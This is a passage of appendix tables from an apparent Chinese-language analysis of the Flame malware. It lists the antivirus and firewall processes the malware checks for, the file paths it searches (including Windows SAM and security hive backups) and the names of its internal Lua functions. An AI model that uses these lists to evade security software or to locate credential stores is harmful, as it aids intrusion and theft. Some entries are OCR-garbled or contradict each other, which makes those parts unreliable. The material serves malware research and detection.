fsgk32.exe	F-Secure 反病毒软件相关程序。
umxlu.exe	TinyFirewall 是由 TinySoftware 出品的一款网络防火墙软件。
fsguidll.exe	F-SecureAnti 公司的-VirusClientSecurity 是一款功能强大的实时病毒监测和防护系统相关程序。
clamd.exe	杀毒软件 Clam AV 的相关进程。
fsma32.exe	F-Secure 反病毒软件的一部分。
rdtask.exe	Windows 系统进程。
wsweepnt.exe	Sophos Anti-Virus 进程。
jpf.exe	JeticoPersonalFirewall 是一款功能全面且简单易用的网络防护软件,可以有效确保计算机免受黑客侵扰
tikl.exe	恶意键盘记录程序
kpf4ss.exe	是 Kerio 个人防火墙的 Windows 进程的一部分。
superantispyware.exe	是 SUPERAntiSpyware 反间谍软件的相关部分。
pxagent.exe	Prevx Home 安全软件的相关部分。
fsmb32.exe	是 F-Secure 反病毒软件的一部分。
cmdagent.exe	Comodo 防火墙进程,能帮助您侦测和清除病毒。
cdinstx.exe	毒软件 anti-spyware 进程。
swnetsup.exe	Sophos Anti-Virus 反病毒与网络支持服务应用程序相关的进程。
bootsafe.exe	能够快速重启进入安全模式的小程序。
fspc.exe	F-Secure 的互联网安全套件进程。
antihook.exe	AntiHook 控制中心进程。
dfw.exe	Signs 防火墙进程。



elogsvc.exe	Entrust Entelligence 安全软件进程。
spywareterminator.exe	Crawler 杀毒软件相关进程。
op_mon.exe	OutpostFirewall 防火墙的实时监控程序。
zerospyware le.exe	ZeroSpyware 个人隐私防护软件相关进程。
fssm32.exe	是 F-Secure 反病毒软件的一部分。
umxfwhlp.exe	TinyFirewall 相关进程。TinyFirewall 是由 TinySoftware 出品的一款网络防火墙软件。
authfw.exe	Authentium Firewall 进程。
tinykl.exe	很好用的微小的键盘纪录工具。
r-firewall.exe	R-Firewall 个人防火墙进程。
fsav32.exe	F-Secure 反病毒软件相关进程。
wwasher.exe	Webwasher 安全产品的相关进程。
spfirewallsvc.exe	SecurePoint 公司防火墙驱动程序进程。
cdas17.exe	CyberDefender AntiSpyware 反间谍软件相关进程。
dvpapi.exe	Authentium Antivirus 的相关进程。
nvoy.exe	ZeroSpyware 个人隐私防护软件相关进程。
eeyeevnt.exe	eEye 数字安全套件相关进程。

附表四

表 5-4 Nteps32.ocx 模块检测反病毒软件进程列表, 其中有些进程也在别的模块中出现过

进程名称	说明
avgamsvr.exe	AVG Antivirus 组件进程。
fwsrv.exe	Jetico Personal Firewall 进程 一款全面而又简单易用的个人网络防火墙。
ssupdate.exe	SUPERAntiSpyware 间谍扫描软件进程。
kavmm.exe	Kaspersky Anti-Virus Personal Pro 5 进程。
emlproxy.exe	Quick Heal AntiVirus 进程 一款印度的著名安全软件。
xauth_service.exe	不详。
mpsvc.exe	微点主动防御进程。
fprottray.exe	F-Prot AntiVirus 相关组件进程。
dcsuserprot.exe	DiamondCS ProcessGuard 进程 一款系统安全程序。
spywareterminatorshield.ex	Spyware Terminator 进程 一款免费且易用的间谍软件清除软件。
e	
zerospyware	ZeroSpyware 相关组件进程。
lite_installer.exe	
umxagent.exe	CA Anti-Virus 相关服务进程。
fsdfwd.exe	F-Secure Anti-Virus 相关组件进程。
fsrt.exe	Fortres Security 进程。
rdtask.exe	Windows 系统进程。
fspex.exe	F-Secure Anti-Virus 相关服务进程。
sab_wab.exe	不详。
avgemc.exe	AVG Anti-Virus 进程。



emlproui.exe	Quick Heal AntiVirus 进程。
avgcc.exe	AVG Anti-Virus 进程。
pxconsole.exe	Prevx Home 反间谍软件进程。
authfw.exe	Authentium Firewall 进程。
app_firewall.exe	NetScaler App Firewall 进程。
lpfw.exe	Lavasoft Personal Firewall 进程。
avgupsvc.exe	AVG Anti-Virus 进程。
wsweepnt.exe	Sophos Anti-Virus 进程。
fameh32.exe	F-Secure Anti-Virus 进程
blinksvc.exe	eEye Digital Security 相关组件进程。
spyhunter3.exe	SpyHunter 反间谍软件进程。
fxsrv.exe	不详。
swupdate.exe	Sophos AntiVirus 进程。
nvcoas.exe	Norman Virus 进程。
fch32.exe	F-Secure Anti-Virus 进程。
zerospyware lite.exe	zerospyware 反间谍软件进程。
tsatisy.exe	Omniquad AntiSpy 软件进程。AntiSpy 可以帮你清除 Cookies、浏览网站记
J	录、网络缓存文件、Windows 操作系统中的打开程序记录、最近打开文件,
	甚至于 Media Player 中的打开纪录也可一并清空。
pgaccount.exe	是关于个人帐户的进程项,当注销后用另一个帐户登录计算机,有可能会
	出现两个该进程项。
blink.exe	eEyt 数字安全公司开发的产品进程。
umxcfg.exe	TinyFirewall 相关进程。TinyFirewall 是由 TinySoftware 出品的一款网络防
	火墙软件。
zlh.exe	ZLH.exe 是 Norman 反病毒网络安全套装控制程序。
fsm32.exe	F-Secure 反病毒软件相关程序,用于管理对病毒扫描的计划任务。
avginet.exe	AVGAnti-Virus/Spyware 软件的在线升级程序。
scanwscs.exe	Quick Heal Technologies 公司 QuickHeal 反病毒软件产品进程。
elogsvc.exe	来自 Entrust Entelligence 安全软件进程。
configmgr.exe	IBM Case Manager 中进程。
vcatch.exe	不详。
winlogon.exe	Windows Logon Process, Windows NT 用户登陆程序,管理用户登录和退出。
tinykl.exe	很好用的微小的键盘纪录工具。
netguard lite.exe	不详。
blinkrm.exe	eEyt Digital Security 公司开发的产品进程。
netmon.exe	是 NetworkMonitor 一款用于管理和监测网络状况的软件进程,或
neumomene	netmon.exe 是一个注册的群发邮件蠕虫的进程(小邮差病毒变种
	Worm.Mimail.m)。
ike.exe	不详。
cpf.exe	ComodoPersonalFirewall 主程序。ComodoPersonalFirewall 是一款功能强大
- F	的、高效的且容易使用的安全防护软件。
avgfwsrv.exe	AVG Firewall Service 进程。



asr.exe	Advanced_Spyware_Remover 反间谍软件程序。
nvcsched.exe	NVCSched.exe 是 Norman 病毒控制台计划任务程序, 用于进行计划扫描任
II. John Calone	务。
ipctray.exe	NetVeda Safety.Net 安全软件进程。
sp_rsser.exe	SpywareTerminator 反间谍软件相关程序。
firewall 2004.exe	WyvernWorks Firewall 2004 软件进程。
kpf4gui.exe	是 Kerio 个人防火墙相关进程。
ipcsvc.exe	NetVeda Safety.Net 安全软件进程。
kav.exe	kav.exe 是卡巴斯基 Kaspersky Anti-Virus 反病毒软件的一部分。
	• •
sppfw.exe	GmbH 公司 Securepoint 软件程序。防火墙类相关软件进程。
avp.exe	卡巴斯基杀毒软件相关程序。
tsmpnt.exe	Omniquad MyPrivacy 软件进程。Omniquad MyPrivacy 是款通过彻底删除留在计算机上的隐蔽信息来保护你的隐私的软件。
fsgk32st.exe	F-Secure 反病毒软件相关程序。
zlclient.exe	ZoneAlarm个人防火墙的客户端程序。
fsguiexe.exe	F-Secure 反病毒软件相关程序。
r-firewall.exe	R-Firewall 个人防火墙进程。
sww.exe	产品名称: 爽歪歪,爽歪歪是一款游戏外挂。包括天空小小岛,小小岛,冒
	险岛等游戏的外挂。
tscutynt.exe	产品名称: Omniquad Total Security,是一个安全软件。
cdas17.exe	不详
cclaw.exe	cclaw.exe 是 Norman 反病毒软件病毒控制程序。同时用于 Norman 反病毒扫描器。
avpm.exe	avpm.exe 是卡巴斯基 Kaspersky 公司出品的反病毒套装的一部分。用于保护你的计算机免受网络威胁的攻击。
zanda.exe	Norman 反病毒产品控制程序,同时是驻留精灵程序。
rtt_crc_service.exe	此文件是 R-Firewall 防火墙的一部分。
fsaua.exe	该进程属于 F-Secure 公司的自动更新代理。非系统进程。F-Secure 原名 Data Fellows,是欧洲乃至世界知名的计算机及网络安全提供商。1999 年 该公司在赫尔辛基证券交易所(OMX Nordic Exchange Helsinki)成功上市。
fsqh.exe	F-secure 反病毒软件的隔离管理工具,在 F-secure 防病毒系统中用于集中隔离病毒。
pcipprev.exe	防火墙软件。
ipatrol.exe	安全软件,互联网安全联盟公司出品。
licwiz.exe	有关间谍软件的恶意文件。
nstzerospywarelite.exe	防火墙软件。
njeeves.exe	NJeeves.exe 是 Norman 反病毒产品的一部分。它用于发送消息给 Norman 反病毒控制不同模块。同时也用于隔离区文件夹功能。
vsmon.exe	ZoneAlarm 个人防火墙的一部分。它用于监视网络浏览和对网络攻击进行警报。
fsbwsys.exe	F-Secure Internet Security Suite 公司的安全软件。
vdtask.exe	虚拟光盘)是一款虚拟光驱软件。



fsgk32.exe	F-Secure 反病毒软件相关程序。F-SecureAnti-VirusClientSecurity 是一款功能强大的实时病毒监测和防护系统,支持所有的 Windows 平台,它集成了多个病毒监测引擎,如果其中一个发生遗漏,就会有另一个去监测。
umxlu.exe	TinyFirewall 相关进程。TinyFirewall 是由 TinySoftware 出品的一款网络防火墙软件。
onlnsvc.exe	某公司的安全软件。
fsguidll.exe	F-Secure 反病毒软件相关程序。
clamd.exe	危险的病毒程序。
services.exe	services.exe 是微软 Windows 操作系统的一部分。用于管理启动和停止服务。
fsma32.exe	fsm32.exe 是 F-Secure 反病毒软件的一部分。
oeinject.exe	不详。
updclient.exe	不详。
jpf.exe	JeticoPersonalFirewall 的相关进程,JeticoPersonalFirewall 是一款功能全面 且简单易用的网络防护软件,可以有效确保计算机免受黑客侵扰。
tikl.exe	恶意键盘记录程序。
kpf4ss.exe	是 Kerio 个人防火墙的 Windows 进程的一部分。
pfsvc.exe	pfsvc.exe 是由 Privacyware 创建一个 Windows 文件,防火墙相关软件。
superantispyware.exe	是 SUPERAntiSpyware 反间谍软件的相关部分。
pxagent.exe	是 Prevx Home 安全软件的相关部分。
fsmb32.exe	fsm32.exe 是 F-Secure 反病毒软件的一部分。
cmdagent.exe	Comodo 防火墙进程,能帮助您侦测和清除病毒,它还有 Vshield 自动监视系统,会常驻在系统托盘,当您从磁盘、网络上、E-mail 夹文件中开启文件时便会自动侦测文件的安全性,若文件内含病毒,便会立即警告,并作适当的处理,而且支持鼠标右键的快速选单功能,并可使用密码将个人的设定锁住让别人无法乱改您的设定。
cdinstx.exe	杀毒软件 anti-spyware 进程。
omnitray.exe	Genetec Omnicast 公司的 Network DVR Server 进程。
avgrssvc.exe	AVG Anti-Virus 杀毒软件的 Resident Shield 模块进程。
vsdesktop.exe	Virtual Sandbox 2.0 Build 209 子进程。
swnetsup.exe	Sophos Anti-Virus 反病毒与网络支持服务应用程序相关的进程。
fpavserver.exe	F-PROT Antivirus 系统服务进程。
gateway.exe	WindUpdates 的广告计划的一个进程。
tray.exe	雅虎天盾的进程。
bootsafe.exe	能够快速重启进入安全模式的小程序。
fspc.exe	F-Secure 的互联网安全套件进程。
antihook.exe	AntiHook 控制中心进程。
dfw.exe	8Signs 防火墙进程。
live help.exe	Windows32 的应用程序相关进程。
pf6.exe	Privatefirewall 相关进程。
spywareterminator.exe	Crawler 杀毒软件相关进程。
op_mon.exe	OutpostFirewall 防火墙的实时监控程序。
zerospyware le.exe	ZeroSpyware 个人隐私防护软件相关进程。



nvoy.exe	Norman AntiVirus 杀毒软件相关进程。		
umxfwhlp.exe	TinyFirewall 相关进程。TinyFirewall 是由 TinySoftware 出品的一款网络防火墙软件。		
tsansrf.exe	Omniquad Anonymous Surfing 安全套件相关进程。		
fw.exe	SoftPerfect 个人防火墙相关进程。		
jpfsrv.exe	JeticoPersonalFirewall 是一款功能全面且简单易用的网络防护软件,可以有效确保计算机免受黑客侵扰。		
icmon.exe	Sophos AntiVirus 防毒检测的活动监视器进程。		
umxpol.exe	TinyFirewall 相关进程。TinyFirewall 是由 TinySoftware 出品的一款网络防火墙软件。		
fsav32.exe	F-Secure 反病毒软件相关进程。		
onlinent.exe	Quick Heal Total 安全产品相关进程。		
explorer.exe	Windows32 的应用程序,位于 C:\windows\目录下, windows 资源管理器程序。		
wwasher.exe	Webwasher 安全产品的相关进程。		
spfirewallsvc.exe	SecurePoint 公司防火墙驱动程序进程。		
umxtray.exe	TinyFirewall 相关进程。TinyFirewall 是由 TinySoftware 出品的一款网络防火墙软件。		
dvpapi.exe	Authentium Antivirus 的相关进程。		
fssm32.exe	F-Secure 反病毒软件相关程序,用于扫描病毒。		
eeyeevnt.exe	eEye 数字安全套件相关进程。		
xfilter.exe	费尔防火墙的相关进程。		

附表五

表 5-5 Browse32.ocx 模块遍历计算机系统中是否有如下文件列表

- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\ssitable"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\mscrypt.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\lmcache.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\ntcache.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\mspovst.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\mscorest.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\Lncache.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\dmmsap.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\syscache.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\domm.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\syscache3.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\domm3.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\nt2cache.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\domm2.dat"
- $"C:\label{lem:condition} Illustration Files \\ \label{lem:condition} MSSecurity \\ Mgr\\ \label{lem:condition} Illustration \\ \label{lem:condition} Illustration$
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\dommt.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSAudio\wavesup3.drv"



- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\comspol32.ocx"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\indsvc32.ocx"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\scaud32.exe"
- "C:\WINDOWS\system32\sstab11.dat"
- $"C:\WINDOWS\system 32\comspol 32.ocx"$
- "C:\WINDOWS\system32\sstab12.dat"
- "C:\WINDOWS\system32\comspol32.ocx"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winrt32.dll"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winrt32.ocx"
- "C:\WINDOWS\system32\winconf32.ocx"
- "C:\WINDOWS\system32\mssui.drv"
- "C:\WINDOWS\system32\indsvc32.dll"
- "C:\WINDOWS\system32\indsvc32.ocx"
- "C:\WINDOWS\system32\modevga.com"
- "C:\WINDOWS\system32\commgr32.dll"
- "C:\WINDOWS\system32\watchxb.sys"
- "C:\WINDOWS\system32\scaud32.exe"
- "C:\WINDOWS\system32\sdclt32.exe"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\scsec32.exe"
- "C:\Program Files\Common Files\Microsoft Shared\MSAudio\mpgaud.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSAudio\m4aaux.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSAudio\wpgfilter.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSAudio\audcache"
- $"C:\label{lem:condition} Illustration of the last of$
- $"C:\Program\ Files\Common\ Files\Microsoft\ Shared\MSAudio\m3aaux.dat"$
- "C:\Program Files\Common Files\Microsoft Shared\MSAudio\m3afilter.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSAudio\m3asound.dat"
- $"C:\label{lem:common} Files\label{lem:common} Illustration Files\label{lem:common} WSAudio\label{lem:common} afilter.dat$
- "C:\Program Files\Common Files\Microsoft Shared\MSAudio\m5aaux.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSAudio\m5afilter.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSAudio\m5asound.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSAudio\mpgaaux.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSAudio\qpgaaux.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSAudio\mlcache.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSAudio\srcache.dat"
- "C:\WINDOWS\Ef trace.log"
- "C:\WINDOWS\repair\system"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~rei525.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~rei524.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\GRb9M2.bat"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~a28.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~dra51.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~TFL849.tmp"



- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~TFL848.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~DFL546.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~DFL544.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~DFL544.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~DFL543.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~DFL543.tmp"
- "C:\WINDOWS\repair\sam"
- "C:\WINDOWS\repair\security"
- "C:\WINDOWS\repair\default"
- "C:\WINDOWS\repair\software"
- "C:\WINDOWS\Prefetch\Layout.ini"
- "C:\WINDOWS\Prefetch\NTOSBOOT-B00DFAAD.pf"
- "C:\WINDOWS\system32\config\sam.sav"
- "C:\WINDOWS\system32\config\security.sav"
- "C:\WINDOWS\system32\config\default.sav"
- "C:\WINDOWS\system32\config\software.sav"
- "C:\WINDOWS\system32\config\system.sav"
- "C:\WINDOWS\system32\config\userdiff.sav"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\sstab.dat"
- $"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\sstab.dat"$
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~dra52.tmp"
- $"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~ZFF042.tmp"$
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\sstab15.dat"
- $"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\wpab32.bat"$
- $"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\wpab32.bat"$
- $"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~DF05AC8.tmp"$
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~DFD85D3.tmp"
- "C:\WINDOWS\system32\pcldrvx.ocx"
- "C:\Program Files\Common Files\Microsoft Shared\MSAudio\dstrlog.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSAudio\dstrlogh.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSAuthCtrl\authcfg.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSAuthCtrl\ctrllist.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSAuthCtrl\lmcache.dat"
- $"C:\Program\ Files\Common\ Files\Microsoft\ Shared\MSAuthCtrl\ntcache.dat"$
- "C:\Program Files\Common Files\Microsoft Shared\MSAuthCtrl\posttab.bin"
- "C:\Program Files\Common Files\Microsoft Shared\MSAuthCtrl\secindex.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSAuthCtrl\tokencpt"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\dstrlog.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\dstrlogh.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\rccache.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\rccache.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSndMix\audtable.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSndMix\fmpidx.bin"
- "C:\Program Files\Common Files\Microsoft Shared\MSSndMix\lrlogic"



- "C:\Program Files\Common Files\Microsoft Shared\MSSndMix\mixercfg.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSndMix\sndmix.drv"
- "C:\Program Files\Common Files\Microsoft Shared\MSSndMix\Imcache.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSndMix\ntcache.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSndMix\mixerdef.dat"
- "C:\WINDOWS\system32\msglu32.ocx"
- "C:\WINDOWS\Temp\~8C5FF6C.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~dra53.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~HLV084.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~HLV294.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~HLV473.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~HLV751.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~HLV751.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~KWI988.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~KWI989.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~rf288.tmp"
- "C:\WINDOWS\system32\advnetcfg.ocx"
- "C:\WINDOWS\system32\advpck.dat"
- "C:\WINDOWS\system32\authpack.ocx"
- "C:\WINDOWS\system32\boot32drv.sys"
- "C:\WINDOWS\system32\ccalc32.sys"
- "C:\WINDOWS\system32\comspol32.dll"
- "C:\WINDOWS\system32\ctrllist.dat"
- "C:\WINDOWS\system32\mssvc32.ocx"
- "C:\WINDOWS\system32\ntaps.dat"
- "C:\WINDOWS\system32\nteps32.ocx"
- "C:\WINDOWS\system32\rpcnc.dat"
- "C:\WINDOWS\system32\soapr32.ocx"
- "C:\WINDOWS\system32\sstab.dat"
- "C:\WINDOWS\system32\sstab0.dat"
- "C:\WINDOWS\system32\sstab1.dat"
- "C:\WINDOWS\system32\sstab10.dat"
- "C:\WINDOWS\system32\sstab2.dat"
- "C:\WINDOWS\system32\sstab3.dat"
- "C:\WINDOWS\system32\sstab4.dat"
- "C:\WINDOWS\system32\sstab5.dat"
- "C:\WINDOWS\system32\sstab6.dat"
- $"C:\WINDOWS\system 32\stab 7.dat"$
- $"C:\WINDOWS\system 32\sstab 8.dat"$
- "C:\WINDOWS\system32\sstab9.dat"
 "C:\WINDOWS\system32\msglu32.ocx"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~dra53.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~rf288.tmp"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~dra61.tmp"



"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~a38.tmp" "C:\WINDOWS\svstem32\soapr32.ocx" "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp~mso2a2.tmp" "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp~mso2a0.tmp" "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp~mso2a1.tmp" "C:\WINDOWS\system32\nteps32.ocx" "C:\WINDOWS\system32\advnetcfg.ocx" "C:\WINDOWS\system32\boot32drv.sys" "C:\WINDOWS\system32\ccalc32.sys" "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~HLV473.tmp" "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~HLV927.tmp" "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~HLV084.tmp" "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~HLV294.tmp" "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~HLV751.tmp" "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~KWI988.tmp" "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~KWI989.tmp"

附表六

表 5-6 为 Mssecmgr.ocx 文件中的 LUA 脚本调用函数列表内容

"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>316<|oOo|>" "<|oOo|>flame::lua::SockPackage::LuaSockServices::send<|oOo|>1731<|oOo|>""<|oOo|>flame::clan::AttackPackage::audition<|oOo|>218<|oOo|>" "<|oOo|>flame::lua::ConfigurationPackage::removeListElement<|oOo|>615<|oOo|>" "<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>320<|oOo|>""<|oOo|>flame::lua::CommandPackage::post<|oOo|>177<|oOo|>" "<|oOo|>flame::clan::AttackPackage::audition<|oOo|>234<|oOo|>" "<|oOo|>flame::lua::SockPackage::LuaSockServices::connect<|oOo|>1894<|oOo|>" "<|oOo|>flame::lua::ConfigurationPackage::getListSize<|oOo|>454<|oOo|>" and the configurationPackage::getListSize<|oOo|>454<|oOo|>" and the configurationPackage::getListSize<|oOo|>" and the configurationPackage::ge"<|oOo|>flame::lua::FlameOSPackage::exec<|oOo|>1161<|oOo|>" "<|oOo|>flame::lua::CommandPackage::runCmdSync<|oOo|>213<|oOo|>" "<|oOo|>flame::lua::LuaState::argAsBoolean<|oOo|>188<|oOo|>" "<|oOo|>flame::lua::CommandPackage::runCmdSync<|oOo|>203<|oOo|>" "<|oOo|>flame::clan::AttackPackage::audition<|oOo|>233<|oOo|>" "<|oOo|>flame::dbquery::DbQueryPackage::parseSingleQuery<|oOo|>210<|oOo|>""<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>326<|oOo|>" "<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>337<|oOo|>""<|oOo|>flame::lua::ConfigurationPackage::hasKey<|oOo|>270<|oOo|>" "<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>340<|oOo|>" "<|oOo|>flame::lua::SockPackage::LuaSockServices::recv<|oOo|>1756<|oOo|>" "<|oOo|>flame::lua::ConfigurationPackage::get<|oOo|>331<|oOo|>" "<|oOo|>flame::clan::AttackPackage::audition<|oOo|>229<|oOo|>" "<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>350<|oOo|>""<|oOo|>flame::lua::ZlibPackage::compress<|oOo|>2158<|oOo|>"



```
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>334<|oOo|>"
"<|oOo|>flame::clan::DbPackage::pushSOLiteValue<|oOo|>430<|oOo|>"
"<|oOo|>flame::lua::FlameOSPackage::DHCPAddress<|oOo|>1238<|oOo|>"
"<|oOo|>flame::lua::ConfigurationPackage::getListElement<|oOo|>584<|oOo|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>352<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>231<|oOo|>"
"<|oOo|>flame::dbquery::DbQueryPackage::executeQueries<|oOo|>192<|oOo|>"
"<|oOo|>flame::lua::SockPackage::LuaSockServices::connect<|oOo|>1868<|oOo|>"
"<|oOo|>flame::lua::CommandPackage::runCmdSync<|oOo|>199<|oOo|>"
"<|oOo|>flame::lua::FlameOSPackage::hostname<|oOo|>1069<|oOo|>"
"<|oOo|>flame::cruise::CruisePackage::getDomainGroupUsers<|oOo|>154<|oOo|>"
"<|oOo|>flame::lua::FileIOPackage::fileSize<|oOo|>900<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::pathetic3<|oOo|>153<|oOo|>"
"<|oOo|>flame::lua::LogPackage::writeLog<|oOo|>1476<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::pathetic3<|oOo|>156<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>238<|oOo|>"
"<|oOo|>flame::lua::FlameOSPackage::getMac<|oOo|>1301<|oOo|>"
"<|oOo|>flame::dbquery::DbQueryPackage::executeQueries<|oOo|>198<|oOo|>"
"<|oOo|>flame::lua::FlameOSPackage::getIpByHostName<|oOo|>1267<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::pathetic3<|oOo|>154<|oOo|>"
"<|oOo|>flame::lua::SockPackage::LuaSockServices::bind<|oOo|>1840<|oOo|>"
"<|oOo|>flame::lua::LuaState::argAsString<|oOo|>175<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>227<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::pathetic3<|oOo|>158<|oOo|>"
"<|oOo|>flame::lua::ConfigurationPackage::setListElement<|oOo|>526<|oOo|>"
"<|oOo|>flame::lua::ConfigurationPackage::remove<|oOo|>394<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>224<|oOo|>"
"<|oOo|>flame::lua::SockPackage::LuaSockServices::connect<|oOo|>1909<|oOo|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>356<|oOo|>"
"<|oOo|>flame::lua::ConfigurationPackage::getSubKeys<|oOo|>428<|oOo|>"
"<|oOo|>flame::lua::LuaState::luaHook<|oOo|>221<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::pathetic3<|oOo|>163<|oOo|>"
"<|oOo|>flame::lua::ConfigurationPackage::pushLuaObjectFromKeyValue<|oOo|>669<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>222<|oOo|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>346<|oOo|>"
"<|oOo|>flame::lua::LuaState::luaHook<|oOo|>226<|oOo|>"
"<|oOo|>flame::lua::FileIOPackage::del<|oOo|>802<|oOo|>"
"<|oOo|>flame::lua::LeakPackage::reportLeakCompletion<|oOo|>2125<|oOo|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>328<|oOo|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>322<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>236<|oOo|>"
"<|oOo|>flame::lua::SockPackage::LuaSockServices::recv<|oOo|>1818<|oOo|>"
